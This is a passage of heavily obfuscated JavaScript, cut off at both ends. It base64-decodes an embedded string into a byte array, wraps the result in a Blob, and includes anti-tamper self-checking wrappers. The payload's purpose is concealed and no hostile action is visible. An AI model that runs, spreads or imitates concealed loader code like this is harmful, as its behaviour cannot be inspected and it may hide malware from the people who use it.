_0x36f27d(_0x520648);},'cBaBq':function(_0x339ed7,_0x3debf3){return _0x339ed7<_0x3debf3;}};function _0x4d9013(_0x3f7d7d,_0x4299c9,_0x447127,_0xb7926b,_0x10bc30){return O00O00911F_0x96d9cf(_0xb7926b-O00O00911F_0x17a071._0x101795,_0x4299c9-O00O00911F_0x17a071._0x69b114,_0x447127-O00O00911F_0x17a071._0x52607d,_0xb7926b-O00O00911F_0x17a071._0x257821,_0x447127);}const _0x234a32=_0x52a38d[_0x22fd71(O00O00911F_0x4ee11f._0x48199a,O00O00911F_0x4ee11f._0x41c2b0,O00O00911F_0x4ee11f._0x4dbfce,O00O00911F_0x4ee11f._0x1b2546,O00O00911F_0x4ee11f._0x4b9545)](atob,_0x3325b8);function _0x261172(_0x13c63c,_0x1aa298,_0x1d58e2,_0x2eb69b,_0x4df36){return O00O00911F_0x96d9cf(_0x4df36-O00O00911F_0x2eaaea._0x2bd907,_0x1aa298-O00O00911F_0x2eaaea._0x16bc93,_0x1d58e2-O00O00911F_0x2eaaea._0x1e7adb,_0x2eb69b-O00O00911F_0x2eaaea._0x4ad78f,_0x1d58e2);}const _0x2c0fef=_0x234a32[_0x4d9013(O00O00911F_0x4ee11f._0x2174a8,O00O00911F_0x4ee11f._0x222716,O00O00911F_0x4ee11f._0x25aedd,O00O00911F_0x4ee11f._0x14b9bc,O00O00911F_0x4ee11f._0x3cc1ae)+'h'],_0x337697=new Uint8Array(_0x2c0fef);function _0x22fd71(_0x4113dd,_0x2d1739,_0x39bce2,_0x36e4c1,_0xdf81b4){return O00O00911F_0xbc3d7d(_0x36e4c1-O00O00911F_0x11d9e2._0x57fb7a,_0xdf81b4,_0x39bce2-O00O00911F_0x11d9e2._0x4cf850,_0x36e4c1-O00O00911F_0x11d9e2._0x4a6e56,_0xdf81b4-O00O00911F_0x11d9e2._0x40e4e6);}function _0x1f6892(_0x10a05a,_0x3bffab,_0x148e55,_0x461565,_0x4b6a0b){return O00O00911F_0x2a49d6(_0x148e55,_0x4b6a0b- -O00O00911F_0x215886._0x4b5921,_0x148e55-O00O00911F_0x215886._0x5700d9,_0x461565-O00O00911F_0x215886._0x4fa8be,_0x4b6a0b-O00O00911F_0x215886._0x5e7b72);}function _0x3c6037(_0x21ab21,_0x170090,_0x3494a9,_0x19428a,_0x3bc336){return O00O00911F_0x2a49d6(_0x21ab21,_0x3bc336-O00O00911F_0x269df3._0xa17bcf,_0x3494a9-O00O00911F_0x269df3._0x410a56,_0x19428a-O00O00911F_0x269df3._0x3724d1,_0x3bc336-O00O00911F_0x269df3._0x58f1c8);}for(let _0x495ac4=0x630+-0xde2*0x1+-0xc5*-0xa;_0x52a38d[_0x22fd71(O00O00911F_0x4ee11f._0x1daf7c,O00O00911F_0x4ee11f._0x258e80,O00O00911F_0x4ee11f._0x481f88,O00O00911F_0x4ee11f._0x100efb,O00O00911F_0x4ee11f._0x120095)](_0x495ac4,_0x2c0fef);_0x495ac4++){_0x337697[_0x495ac4]=_0x234a32[_0x4d9013(O00O00911F_0x4ee11f._0x367e4a,O00O00911F_0x4ee11f._0x521cc1,O00O00911F_0x4ee11f._0x2fc744,O00O00911F_0x4ee11f._0x2a7e96,O00O00911F_0x4ee11f._0x48249d)+_0x4d9013(-O00O00911F_0x4ee11f._0x1b1fe8,O00O00911F_0x4ee11f._0x580a34,-O00O00911F_0x4ee11f._0x25f71e,O00O00911F_0x4ee11f._0xc5e82e,O00O00911F_0x4ee11f._0x1734bd)](_0x495ac4);}return _0x337697[_0x1f6892(O00O00911F_0x4ee11f._0x2a91a6,O00O00911F_0x4ee11f._0x3cd7a3,O00O00911F_0x4ee11f._0x232982,O00O00911F_0x4ee11f._0x5295f5,O00O00911F_0x4ee11f._0x430054)+'r'];}const O00O00911F_0x9b1f1b=O00O00911F_0x51e203(O00O00911F_0x5aa841),O00O00911F_0x598663={};O00O00911F_0x598663[O00O00911F_0x1fd229(0x106d,0x14b6,0x14d0,0x17e9,0xfa3)]=O00O00911F_0x301314(0x645,-0x329,-0x2d,-0x296,0x1)+O00O00911F_0x1fd229(0x15ec,0xd68,0x1346,0x1300,0x1c65)+O00O00911F_0x301314(0x68a,0xdbf,-0x348,-0x576,0x12cd);const O00O00911F_0x4e0619=new Blob([O00O00911F_0x9b1f1b],O00O00911F_0x598663);function O00O00911F_0x2bcbf3(){const O00O00911F_0x59937e={_0x55a6f4:0xf9d,_0x574e10:0x1880,_0x199158:0x18ec,_0x40a2fb:0x287,_0xa7e976:0xdbc,_0x479e2d:0x2c5e,_0x513a0c:0x2535,_0x41eac6:0x18dc,_0x2c66a3:0x1443,_0x232502:0x20a5,_0x156cac:0x694,_0x24f783:0x164,_0x520d28:0x235,_0x12cca2:0x632,_0x561bc8:0x563,_0x1e2daf:0xe86,_0x1fc53d:0x477,_0x19c226:0x16e,_0x2e5900:0x2e8,_0x23fd54:0x92f,_0x21bb16:0x11c6,_0x122ce8:0x2490,_0x1f71b3:0xaa2,_0xd8bd69:0x1635,_0x4dc284:0xcf8,_0x5f54f:0x5e3,_0xa31233:0x15ad,_0x1c5025:0xc61,_0x471bdf:0x175,_0x4ef667:0x72b,_0x2512d6:0x1697,_0x20bc15:0x1cd4,_0x3df583:0x82a,_0x26ab91:0xf80,_0x113014:0x1949,_0x1068a4:0x13bd,_0xe3a2c6:0x1591,_0xc169c5:0x34,_0x23e6f6:0x85f,_0x1f06e1:0xd3c,_0x1115bd:0x1b26,_0x4580ad:0x1b4e,_0x32e452:0x19d0,_0x569485:0x236f,_0x1466c0:0x2345,_0x42bf27:0x1237,_0x3c1f5f:0x1268,_0xc63d7a:0x1d9d,_0xb33e9a:0x1607,_0x34a48b:0x11ba,_0x51d2b5:0xe6d,_0x3ba8b5:0x10b,_0x5bb2ca:0x127f,_0x2d231b:0x9e2,_0x567873:0x1eb,_0x22bafa:0x1dce,_0x28fa53:0x10b7,_0x5b9111:0x1507,_0xf6b1d:0x128a,_0x118833:0x1d7b,_0x333285:0x603,_0x7ac900:0x1ad,_0x4ad5c5:0xf28,_0x3634a0:0x43c,_0xad50f2:0xa97,_0x3f873a:0xff1,_0x1609e5:0x1f93,_0x2a0f3b:0x1100,_0x23153e:0x1e08,_0x127d76:0x18c0,_0x5948d6:0xf87,_0x18bdf1:0xc91,_0x5d056a:0x1efa,_0x580314:0xa21,_0x1f3ed9:0x18c5,_0x56db30:0x105e,_0x465982:0x1068,_0x35b49a:0x1a2e,_0x59a542:0x1596,_0x20b982:0x8ea,_0x193d3f:0x1ef2,_0x44fc6a:0xc25,_0x1c817c:0x1689,_0x25dea5:0x111a,_0x32f812:0xe85,_0x1aa5e4:0x909,_0x510c4b:0x7ed,_0x354265:0x1f4e,_0x2771ac:0x13f3,_0x2acf04:0x108b,_0x29368e:0x128f,_0x381644:0x1346,_0x5cbf39:0x1162,_0x1c5537:0x885,_0x1db95c:0x1af4,_0x377fbb:0x27f2,_0x752eff:0x24d8,_0xf11d96:0x137c,_0x3a20cd:0x1cc0,_0x22995e:0x1fa3,_0xbd4f1a:0xc64,_0x3313bc:0x1094,_0x410e6f:0x412,_0xc40fc6:0xf9f,_0x5b34f7:0x1232,_0x340329:0xde8,_0x1cc66a:0x12f1,_0x113090:0x130e,_0x2e97c6:0x3d9,_0x4cd10e:0xfb4,_0x4d3033:0xb84,_0x2fc886:0x6cb,_0x4a2211:0x142,_0x3d8d84:0x63,_0x169768:0xbd9,_0x24d0f3:0xcfc,_0x16135f:0x5a1,_0x1efa34:0x307,_0x389f87:0x2ea,_0x5b1749:0x537,_0x32cf2d:0xf29,_0x206527:0xd49,_0x5d8154:0x1d65,_0x1e6363:0x108e,_0x50b11a:0x19d,_0x30e97c:0x1f3f,_0x5c8b50:0xcc5,_0x54ecb1:0x1154,_0x23649c:0x1966,_0x3aeab3:0x26df,_0x3a2924:0x1b24,_0x4f853c:0x132e,_0x352175:0x1f44,_0x4c6a6c:0x1ed8,_0x1f5e89:0x1768,_0xee5368:0x1a10,_0x5e856f:0x1833,_0x57433e:0x21e7,_0x2eb1a0:0x165d,_0x2a3dcc:0x1026,_0x3402d7:0x1843,_0xe4e7f8:0x97c,_0x2895d5:0x15f9,_0x5c3828:0xad1,_0x292dcf:0x174c,_0x23b77f:0xa6b,_0x34792f:0xa87,_0x5ecc46:0x965,_0x213723:0x14b3,_0xa2f6b4:0x12b3,_0x3270ff:0x9a3,_0x2b60eb:0x204a,_0x338463:0x22ac,_0x269bc6:0x16c5,_0x20adb8:0x15ec,_0x479124:0x253b,_0x1a0fb5:0x1d66,_0x2eaf19:0x19f8,_0x421d99:0x1633,_0x583c5a:0x1928,_0x1594b4:0x384,_0x592827:0x69d,_0x32bfc4:0x78b,_0x7e87ed:0x42,_0x16273b:0xa10,_0x2aab8f:0x5e1,_0x459e20:0x9c9,_0x5521d9:0x36e,_0x5ef9f1:0x580,_0x410039:0x27c2,_0x54b010:0x10b0,_0x2dbcce:0x1a65,_0xe3c14c:0x1aab,_0x10036f:0x171e,_0x48ec08:0x3de,_0x169308:0x42b,_0x4c4a05:0x5e9,_0x3c50ec:0x301,_0x4d0a8b:0xa25,_0x2fd700:0x93f,_0x2a3f40:0x646,_0x124630:0x4b8,_0x2ec046:0x4fa,_0x5221df:0x1f7,_0x69bb5e:0xa2f,_0x5a692a:0x253,_0x2627e:0x702,_0x321d5d:0x794,_0x2f66ba:0x15a,_0x53f300:0x2fc,_0x3729bc:0xb96,_0xce8cbe:0x4f4,_0x52f0d1:0x5ef,_0x2720a2:0x689},O00O00911F_0x2b476b={_0x534926:0x164a,_0xfde7f7:0x652,_0xe6a0a6:0x541,_0x371570:0x19c6,_0x12618b:0xc5b,_0x113acd:0x814,_0x47c428:0x1cd1,_0x3c8582:0x196b,_0x7d52c3:0x9b5,_0x3c2cd9:0x1337,_0x2dd217:0xd10,_0x435a0c:0x623,_0x8f24ca:0xf2e,_0x87dfff:0x1ee4,_0x10a7a2:0x1367,_0xbdefe7:0x744,_0x10b934:0x38e,_0x38617e:0x1254,_0x493313:0x9bf,_0x5635f4:0xd44,_0x3ae1d4:0x150f,_0x384f0a:0xfc0,_0x36ec8e:0x43c,_0x41e6a9:0x559,_0x29b238:0xf66,_0x56cc23:0x115c,_0x5b0536:0xaf0,_0x2f42af:0x1601,_0x27809d:0x168a,_0x29c36c:0x10d7,_0x2b002e:0x169b,_0x4d8fe7:0x28fe,_0x1e107b:0x1c0e,_0xb537bb:0xdf6,_0x413e6f:0x1642,_0x114b54:0x25be,_0x1a0466:0x1a90,_0xd84f16:0x1fae,_0x23f693:0x23cb,_0x51fab1:0x288e,_0x2c6fc6:0x170e,_0x4cfe10:0x1dc,_0x4d6a39:0xd7c,_0x475d9a:0x1e6,_0x1b582e:0x130d},O00O00911F_0x253a8b={_0x4b14c1:0x1a5,_0x142a55:0x11b,_0x63a92:0x132,_0x7446b7:0x66e},O00O00911F_0x506e0e={_0x28557f:0x13d,_0x1b762c:0x14,_0x4a797b:0x454,_0x5bc821:0x6c},O00O00911F_0x39fd1a={_0x25b399:0x45,_0x113613:0x1a7,_0x563f4b:0x484},O00O00911F_0x36eb57={_0x465595:0x114c,_0x3b6394:0x12f8,_0x1a3c9c:0x425,_0x1056df:0xd9f,_0x47da4d:0x19b3,_0x5b7077:0x164f,_0x361850:0x9,_0xbfa874:0x1572,_0x232228:0x85d,_0x25df25:0x85e,_0x325416:0x1452,_0x13fafd:0x940,_0x386a18:0x211a,_0x2289ad:0x12b4,_0xc3aa70:0x9da,_0x19f067:0x1232,_0x403aba:0xa9b,_0x315172:0x1d07,_0x1dd82a:0x1aad,_0x2f81d5:0x15dc,_0x3dcfeb:0x17c9,_0x1a48c3:0x1e74,_0x595f4d:0x1386,_0x16596a:0x219e,_0xc12db4:0x1cad,_0x4acb0b:0x1252,_0x2d9fe7:0x69a,_0x124862:0x69f,_0x281241:0x22f,_0x559535:0x50a},O00O00911F_0x524880={_0x583c6f:0x486,_0x172b32:0x1c7,_0x428a58:0x198,_0x47a3d9:0x125},O00O00911F_0x220690={_0x4c2308:0x6cf,_0x3d3f05:0x85,_0x4c3178:0xee1,_0xf9bc26:0xc11,_0x5d6db2:0x1064},O00O00911F_0xb300c9={_0x50b901:0x9c,_0x9ad5d9:0x97,_0x21c409:0xb0,_0x85b42a:0x439},O00O00911F_0x258022={_0x2189a0:0x3c,_0x111b57:0xcc,_0x5bf1ee:0x10e,_0x42744e:0xd1},O00O00911F_0x1cca6d={_0x4cd7ca:0x85,_0x3d9b8a:0x15,_0x39f116:0x119,_0x592b59:0xef},O00O00911F_0x2e7751={_0x5972bf:0x120,_0x188b05:0x155,_0x4b33f2:0xe7,_0x5bdf2b:0x6f},O00O00911F_0x3f12b4={_0x536437:0x2c2f,_0x42586d:0x1bd1,_0x55650e:0x21aa,_0x10f8ec:0x2c21,_0x1d3993:0x1d49,_0x16e6ac:0x148f,_0x120a21:0x12f8,_0x45fd3f:0x1345,_0x3a8bc6:0x75b,_0x256a32:0x1096,_0x3731fa:0xfef,_0x15cd7a:0x126e,_0x2cede0:0x904,_0x22f2d2:0x2ec,_0x3e937e:0x7dc,_0x555c24:0x52f,_0x2f51a3:0x2cc,_0x509f41:0x508,_0x1842e4:0x893,_0xf7cd4a:0x41e,_0x6d6802:0x1b9f,_0x4702b5:0x276e,_0x122f9b:0xffc,_0x396296:0x1b99,_0x3622da:0x190e,_0x57487d:0xe8c,_0xa82b45:0xd8c,_0x5e2373:0x1128,_0x344a84:0x3cc,_0x1e41cd:0x6cc,_0xb78d09:0x1fcf,_0x47d337:0x1101,_0x3f8c13:0x1361,_0x170c5e:0x14c2,_0x1771d4:0x128c,_0x5db695:0x3ac,_0x16b3b3:0x459,_0x3e9768:0x16a,_0x83bfb:0x7ef,_0x19ebef:0x999,_0x5cb016:0x632,_0x22c9be:0x1335,_0x576e28:0xe78,_0x1eefb0:0x7bc,_0x2aa6e7:0x38a,_0x41a2ed:0x71a,_0x3c4ade:0x99e,_0x28293d:0xb54,_0x24d3f1:0x86d},O00O00911F_0x4e01ee={_0x49f593:0x14e,_0x592704:0x13f,_0x3a462e:0x164,_0x78cad9:0x28c},O00O00911F_0x4df9eb={_0x37b313:0xc4,_0x79f500:0x181,_0x1b96dd:0x101,_0x16036f:0x1ee},O00O00911F_0x3033be={_0x3095d9:0x15,_0x3792d6:0x5e,_0x4795df:0x165,_0x136eab:0x1c0},O00O00911F_0x3e0dad={_0x2d3ccf:0x66e,_0x4a9083:0x120,_0x10dc69:0xe2,_0x4d3ffc:0x1d6},_0x4ec065={'tMBSh':_0xe60fa0(O00O00911F_0x59937e._0x55a6f4,O00O00911F_0x59937e._0x574e10,O00O00911F_0x59937e._0x199158,O00O00911F_0x59937e._0x40a2fb,O00O00911F_0x59937e._0xa7e976)+_0xe60fa0(O00O00911F_0x59937e._0x479e2d,O00O00911F_0x59937e._0x513a0c,O00O00911F_0x59937e._0x41eac6,O00O00911F_0x59937e._0x2c66a3,O00O00911F_0x59937e._0x232502)+'+$','kaLHu':_0x43324a(O00O00911F_0x59937e._0x156cac,O00O00911F_0x59937e._0x24f783,-O00O00911F_0x59937e._0x520d28,O00O00911F_0x59937e._0x12cca2,-O00O00911F_0x59937e._0x561bc8)+_0x228c45(O00O00911F_0x59937e._0x1e2daf,-O00O00911F_0x59937e._0x1fc53d,-O00O00911F_0x59937e._0x19c226,O00O00911F_0x59937e._0x2e5900,O00O00911F_0x59937e._0x23fd54)+_0x228c45(O00O00911F_0x59937e._0x21bb16,O00O00911F_0x59937e._0x122ce8,O00O00911F_0x59937e._0x1f71b3,O00O00911F_0x59937e._0xd8bd69,O00O00911F_0x59937e._0x4dc284)+')','JUtmW':_0xe60fa0(-O00O00911F_0x59937e._0x5f54f,O00O00911F_0x59937e._0xa31233,O00O00911F_0x59937e._0x1c5025,-O00O00911F_0x59937e._0x471bdf,O00O00911F_0x59937e._0x4ef667)+_0x228c45(O00O00911F_0x59937e._0x2512d6,O00O00911F_0x59937e._0x20bc15,O00O00911F_0x59937e._0x3df583,O00O00911F_0x59937e._0x26ab91,O00O00911F_0x59937e._0x113014)+_0x415f8d(O00O00911F_0x59937e._0x1068a4,O00O00911F_0x59937e._0xe3a2c6,O00O00911F_0x59937e._0xc169c5,O00O00911F_0x59937e._0x23e6f6,O00O00911F_0x59937e._0x1f06e1)+_0xc718c0(O00O00911F_0x59937e._0x1115bd,O00O00911F_0x59937e._0x4580ad,O00O00911F_0x59937e._0x32e452,O00O00911F_0x59937e._0x569485,O00O00911F_0x59937e._0x1466c0)+_0xe60fa0(O00O00911F_0x59937e._0x42bf27,O00O00911F_0x59937e._0x3c1f5f,O00O00911F_0x59937e._0xc63d7a,O00O00911F_0x59937e._0xb33e9a,O00O00911F_0x59937e._0x34a48b)+_0x43324a(O00O00911F_0x59937e._0x51d2b5,-O00O00911F_0x59937e._0x3ba8b5,O00O00911F_0x59937e._0x5bb2ca,O00O00911F_0x59937e._0x2d231b,-O00O00911F_0x59937e._0x567873)+_0x415f8d(O00O00911F_0x59937e._0x22bafa,O00O00911F_0x59937e._0x28fa53,O00O00911F_0x59937e._0x5b9111,O00O00911F_0x59937e._0xf6b1d,O00O00911F_0x59937e._0x118833),'fbsap':function(_0x60f552,_0x138c5c){return _0x60f552(_0x138c5c);},'HHZll':_0x228c45(-O00O00911F_0x59937e._0x333285,-O00O00911F_0x59937e._0x7ac900,O00O00911F_0x59937e._0x4ad5c5,O00O00911F_0x59937e._0x3634a0,O00O00911F_0x59937e._0xad50f2),'FUvqC':function(_0x1124af,_0x549cb8){return _0x1124af+_0x549cb8;},'ZxJfc':_0x415f8d(O00O00911F_0x59937e._0x3f873a,O00O00911F_0x59937e._0x1609e5,O00O00911F_0x59937e._0x2a0f3b,O00O00911F_0x59937e._0x23153e,O00O00911F_0x59937e._0x127d76),'flvSI':_0xe60fa0(O00O00911F_0x59937e._0x5948d6,O00O00911F_0x59937e._0x18bdf1,O00O00911F_0x59937e._0x5d056a,O00O00911F_0x59937e._0x580314,O00O00911F_0x59937e._0x1f3ed9),'ySYqE':function(_0x2d3a50){return _0x2d3a50();},'wBclW':function(_0x5f20b4,_0x47971a,_0x8d0958){return _0x5f20b4(_0x47971a,_0x8d0958);},'RdsTx':_0xc718c0(O00O00911F_0x59937e._0x56db30,O00O00911F_0x59937e._0x465982,O00O00911F_0x59937e._0x35b49a,O00O00911F_0x59937e._0x59a542,O00O00911F_0x59937e._0x20b982)+_0x43324a(O00O00911F_0x59937e._0x193d3f,O00O00911F_0x59937e._0x44fc6a,O00O00911F_0x59937e._0x1c817c,O00O00911F_0x59937e._0x25dea5,O00O00911F_0x59937e._0x32f812),'XIfRX':_0x228c45(O00O00911F_0x59937e._0x1aa5e4,O00O00911F_0x59937e._0x510c4b,O00O00911F_0x59937e._0x354265,O00O00911F_0x59937e._0x2771ac,O00O00911F_0x59937e._0x2acf04)+_0xc718c0(O00O00911F_0x59937e._0x29368e,O00O00911F_0x59937e._0x381644,O00O00911F_0x59937e._0x5cbf39,O00O00911F_0x59937e._0x1c5537,O00O00911F_0x59937e._0x1db95c)+_0x228c45(O00O00911F_0x59937e._0x377fbb,O00O00911F_0x59937e._0x752eff,O00O00911F_0x59937e._0xf11d96,O00O00911F_0x59937e._0x3a20cd,O00O00911F_0x59937e._0x22995e)+_0x415f8d(O00O00911F_0x59937e._0xbd4f1a,O00O00911F_0x59937e._0x3313bc,O00O00911F_0x59937e._0x410e6f,O00O00911F_0x59937e._0xc40fc6,O00O00911F_0x59937e._0x5b34f7)+'\x22]','JUaBM':function(_0x556985,_0x1457be,_0x5dd26b){return _0x556985(_0x1457be,_0x5dd26b);},'IKLlb':_0xe60fa0(O00O00911F_0x59937e._0x340329,O00O00911F_0x59937e._0x1cc66a,O00O00911F_0x59937e._0x113090,O00O00911F_0x59937e._0x2e97c6,O00O00911F_0x59937e._0x4cd10e)+_0x43324a(O00O00911F_0x59937e._0x4d3033,O00O00911F_0x59937e._0x2fc886,O00O00911F_0x59937e._0x4a2211,O00O00911F_0x59937e._0x3d8d84,-O00O00911F_0x59937e._0x169768)+_0x228c45(O00O00911F_0x59937e._0x24d0f3,O00O00911F_0x59937e._0x16135f,-O00O00911F_0x59937e._0x1efa34,O00O00911F_0x59937e._0x389f87,O00O00911F_0x59937e._0x5b1749)+_0xc718c0(O00O00911F_0x59937e._0x32cf2d,O00O00911F_0x59937e._0x206527,O00O00911F_0x59937e._0x5d8154,O00O00911F_0x59937e._0x1e6363,O00O00911F_0x59937e._0x50b11a)+_0x228c45(O00O00911F_0x59937e._0x30e97c,O00O00911F_0x59937e._0x5c8b50,O00O00911F_0x59937e._0x54ecb1,O00O00911F_0x59937e._0x23649c,O00O00911F_0x59937e._0x3aeab3)+_0xc718c0(O00O00911F_0x59937e._0x3a2924,O00O00911F_0x59937e._0x4f853c,O00O00911F_0x59937e._0x352175,O00O00911F_0x59937e._0x4c6a6c,O00O00911F_0x59937e._0x1f5e89)+_0xc718c0(O00O00911F_0x59937e._0xee5368,O00O00911F_0x59937e._0x5e856f,O00O00911F_0x59937e._0x57433e,O00O00911F_0x59937e._0x2eb1a0,O00O00911F_0x59937e._0x2a3dcc)+_0xe60fa0(O00O00911F_0x59937e._0x3402d7,O00O00911F_0x59937e._0xe4e7f8,O00O00911F_0x59937e._0x2895d5,O00O00911F_0x59937e._0x5c3828,O00O00911F_0x59937e._0x292dcf),'WlQsZ':_0xe60fa0(O00O00911F_0x59937e._0x23b77f,O00O00911F_0x59937e._0x34792f,O00O00911F_0x59937e._0x5ecc46,O00O00911F_0x59937e._0x213723,O00O00911F_0x59937e._0xa2f6b4),'DfRjE':_0x228c45(O00O00911F_0x59937e._0x3270ff,O00O00911F_0x59937e._0x2b60eb,O00O00911F_0x59937e._0x338463,O00O00911F_0x59937e._0x269bc6,O00O00911F_0x59937e._0x20adb8)+'de'},_0x48839d=(function(){const O00O00911F_0x569241={_0xe2f10a:0x1c76,_0x468283:0x998,_0x216dbd:0x1c32,_0x4bdeb5:0x1aa6,_0x178800:0x1496};let _0x1585b7=!![];return function(_0x42df6e,_0x11028a){const O00O00911F_0x40e12c={_0x379cd8:0x377},_0x3efbbe=_0x1585b7?function(){function _0x3ddf94(_0x47f179,_0x59e5e8,_0x3ddfe6,_0x4b3444,_0x4704a8){return O00O00911F_0x17a1(_0x4704a8- -O00O00911F_0x40e12c._0x379cd8,_0x3ddfe6);}if(_0x11028a){const _0x47585f=_0x11028a[_0x3ddf94(O00O00911F_0x569241._0xe2f10a,O00O00911F_0x569241._0x468283,O00O00911F_0x569241._0x216dbd,O00O00911F_0x569241._0x4bdeb5,O00O00911F_0x569241._0x178800)](_0x42df6e,arguments);return _0x11028a=null,_0x47585f;}}:function(){};return _0x1585b7=![],_0x3efbbe;};}());function _0xe60fa0(_0xbbc9fa,_0x130488,_0x11c809,_0x36240a,_0x270296){return O00O00911F_0x301314(_0x270296-O00O00911F_0x3e0dad._0x2d3ccf,_0x130488-O00O00911F_0x3e0dad._0x4a9083,_0x11c809-O00O00911F_0x3e0dad._0x10dc69,_0x36240a,_0x270296-O00O00911F_0x3e0dad._0x4d3ffc);}function _0x228c45(_0x45d2d1,_0x10a8d5,_0x107449,_0x28d94f,_0x458040){return O00O00911F_0x96d9cf(_0x28d94f-O00O00911F_0x3033be._0x3095d9,_0x10a8d5-O00O00911F_0x3033be._0x3792d6,_0x107449-O00O00911F_0x3033be._0x4795df,_0x28d94f-O00O00911F_0x3033be._0x136eab,_0x45d2d1);}const _0xdb9bae=_0x4ec065[_0xe60fa0(O00O00911F_0x59937e._0x479124,O00O00911F_0x59937e._0x1a0fb5,O00O00911F_0x59937e._0x2eaf19,O00O00911F_0x59937e._0x421d99,O00O00911F_0x59937e._0x583c5a)](_0x48839d,this,function(){const O00O00911F_0x3af369={_0x2f125c:0xec,_0x38af16:0x11f,_0x150f20:0x204,_0xd67b4c:0x147},O00O00911F_0x3c7038={_0x3a1521:0xcd,_0x3c4e8f:0xd6,_0x463376:0xdb,_0x117f33:0x177},O00O00911F_0xb84666={_0xaf4b1b:0x178,_0x340f54:0x59,_0x1ac6de:0x161,_0x5afc62:0x41};function _0x1d5c06(_0x1ba31d,_0x349553,_0x1f28bf,_0x868f1a,_0x4b1ba7){return _0xc718c0(_0x1ba31d-O00O00911F_0x4df9eb._0x37b313,_0x349553-O00O00911F_0x4df9eb._0x79f500,_0x1f28bf-O00O00911F_0x4df9eb._0x1b96dd,_0x1f28bf,_0x4b1ba7-O00O00911F_0x4df9eb._0x16036f);}function _0x1443e9(_0x5e2c10,_0x1ab06f,_0x17f419,_0x1643b3,_0x389142){return _0xe60fa0(_0x5e2c10-O00O00911F_0xb84666._0xaf4b1b,_0x1ab06f-O00O00911F_0xb84666._0x340f54,_0x17f419-O00O00911F_0xb84666._0x1ac6de,_0x1643b3,_0x5e2c10- -O00O00911F_0xb84666._0x5afc62);}function _0x5d6ec1(_0x3fa09f,_0x448fc1,_0x29a068,_0x245c79,_0x3182fc){return _0x415f8d(_0x3fa09f-O00O00911F_0x3c7038._0x3a1521,_0x29a068,_0x29a068-O00O00911F_0x3c7038._0x3c4e8f,_0x3182fc- -O00O00911F_0x3c7038._0x463376,_0x3182fc-O00O00911F_0x3c7038._0x117f33);}function _0x118528(_0x3d06e5,_0x59ab1c,_0x46f978,_0x1f53ae,_0x4aeee0){return _0x43324a(_0x3d06e5-O00O00911F_0x4e01ee._0x49f593,_0x59ab1c-O00O00911F_0x4e01ee._0x592704,_0x46f978-O00O00911F_0x4e01ee._0x3a462e,_0x3d06e5- -O00O00911F_0x4e01ee._0x78cad9,_0x4aeee0);}function _0x59d528(_0xc620e8,_0x182612,_0xadd533,_0x18ea4e,_0x23dbf7){return _0x228c45(_0x23dbf7,_0x182612-O00O00911F_0x3af369._0x2f125c,_0xadd533-O00O00911F_0x3af369._0x38af16,_0xadd533-O00O00911F_0x3af369._0x150f20,_0x23dbf7-O00O00911F_0x3af369._0xd67b4c);}return _0xdb9bae[_0x5d6ec1(O00O00911F_0x3f12b4._0x536437,O00O00911F_0x3f12b4._0x42586d,O00O00911F_0x3f12b4._0x55650e,O00O00911F_0x3f12b4._0x10f8ec,O00O00911F_0x3f12b4._0x1d3993)+_0x5d6ec1(O00O00911F_0x3f12b4._0x16e6ac,O00O00911F_0x3f12b4._0x120a21,O00O00911F_0x3f12b4._0x45fd3f,O00O00911F_0x3f12b4._0x3a8bc6,O00O00911F_0x3f12b4._0x256a32)]()[_0x5d6ec1(O00O00911F_0x3f12b4._0x3731fa,O00O00911F_0x3f12b4._0x15cd7a,O00O00911F_0x3f12b4._0x2cede0,O00O00911F_0x3f12b4._0x22f2d2,O00O00911F_0x3f12b4._0x3e937e)+'h'](_0x4ec065[_0x59d528(O00O00911F_0x3f12b4._0x555c24,-O00O00911F_0x3f12b4._0x2f51a3,O00O00911F_0x3f12b4._0x509f41,-O00O00911F_0x3f12b4._0x1842e4,O00O00911F_0x3f12b4._0xf7cd4a)])[_0x1d5c06(O00O00911F_0x3f12b4._0x6d6802,O00O00911F_0x3f12b4._0x4702b5,O00O00911F_0x3f12b4._0x122f9b,O00O00911F_0x3f12b4._0x396296,O00O00911F_0x3f12b4._0x3622da)+_0x59d528(O00O00911F_0x3f12b4._0x57487d,O00O00911F_0x3f12b4._0xa82b45,O00O00911F_0x3f12b4._0x5e2373,O00O00911F_0x3f12b4._0x344a84,O00O00911F_0x3f12b4._0x1e41cd)]()[_0x1443e9(O00O00911F_0x3f12b4._0xb78d09,O00O00911F_0x3f12b4._0x47d337,O00O00911F_0x3f12b4._0x3f8c13,O00O00911F_0x3f12b4._0x170c5e,O00O00911F_0x3f12b4._0x1771d4)+_0x118528(O00O00911F_0x3f12b4._0x5db695,-O00O00911F_0x3f12b4._0x16b3b3,-O00O00911F_0x3f12b4._0x3e9768,O00O00911F_0x3f12b4._0x83bfb,-O00O00911F_0x3f12b4._0x19ebef)+'r'](_0xdb9bae)[_0x1d5c06(O00O00911F_0x3f12b4._0x5cb016,O00O00911F_0x3f12b4._0x22c9be,O00O00911F_0x3f12b4._0x576e28,-O00O00911F_0x3f12b4._0x1eefb0,O00O00911F_0x3f12b4._0x2aa6e7)+'h'](_0x4ec065[_0x1d5c06(O00O00911F_0x3f12b4._0x2f51a3,-O00O00911F_0x3f12b4._0x41a2ed,-O00O00911F_0x3f12b4._0x3c4ade,-O00O00911F_0x3f12b4._0x28293d,-O00O00911F_0x3f12b4._0x24d3f1)]);});_0x4ec065[_0xc718c0(O00O00911F_0x59937e._0x1594b4,-O00O00911F_0x59937e._0x592827,-O00O00911F_0x59937e._0x20b982,O00O00911F_0x59937e._0x32bfc4,O00O00911F_0x59937e._0x7e87ed)](_0xdb9bae);function _0x415f8d(_0xa84838,_0x13b52f,_0x29bcab,_0x37e0ad,_0x3537b3){return O00O00911F_0x2a49d6(_0x13b52f,_0x37e0ad-O00O00911F_0x2e7751._0x5972bf,_0x29bcab-O00O00911F_0x2e7751._0x188b05,_0x37e0ad-O00O00911F_0x2e7751._0x4b33f2,_0x3537b3-O00O00911F_0x2e7751._0x5bdf2b);}const _0x36511f=(function(){let _0x1d621a=!![];return function(_0x33da5f,_0x488f9d){const O00O00911F_0x39d110={_0x25ba4f:0x21da,_0x4dd5dc:0x9d6,_0x4ba97e:0xad2,_0x2ceba2:0x1672,_0x347955:0x2294},_0x3a058a=_0x1d621a?function(){const O00O00911F_0x1dd54f={_0x28ca0d:0x19b};function _0x2368c7(_0xefb453,_0x1298c9,_0x54ad3f,_0x393d33,_0x35570a){return O00O00911F_0x17a1(_0x393d33- -O00O00911F_0x1dd54f._0x28ca0d,_0x35570a);}if(_0x488f9d){const 